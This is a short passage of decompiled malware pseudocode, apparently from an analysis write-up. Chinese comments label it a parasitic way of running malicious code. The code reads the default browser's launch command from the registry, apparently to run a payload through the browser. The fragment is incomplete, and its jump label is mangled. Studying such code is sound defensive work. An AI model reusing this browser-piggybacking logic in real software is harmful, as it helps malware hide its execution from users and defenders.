 }
if ( a1 == 9 ) // 寄生方式执行恶意代码
{
strcpy(v293, "http\\shell\\open\\command");
k = 1081;
if ( !((int (__stdcall *)(MACRO_HKEY, char *, _DWORD, MACRO_KEY, int *))v314)(
HKEY_CLASSES_ROOT,
v293,
0,
KEY_ALL_ACCESS,
&v325) ) // RegOpenKeyExA
{
if ( !((int (__stdcall *)(int, _DWORD, _DWORD, _DWORD, char *, int *))v327)(v325, 0, 0, 0, a1a, &k) )
{
if ( a1a[0] == '"' ) // "C:\Program Files\Internet Explorer\iexplore.exe" %1
{
v75 = 0;
if ( crt_strlen((int)a1a) )
{
do
{
a1a[v75] = a1a[v75 + 1];
++v75;
}
while ( v75 < (unsigned int)crt_strlen((int)a1a) );
}
}
v76 = 0;
if ( crt_strlen((int)a1a) )
{
while ( a1a[v76] != '"' ) // 计算新字符串长度
{
if ( ++v76 >= (unsigned int)crt_strlen((int)a1a) )
goto LABEL_21;
}
a1a[v76] = 0;
}
}
21:
((void (__stdcall *)(int))v297)(v325);// RegCloseKey
v77 = 0;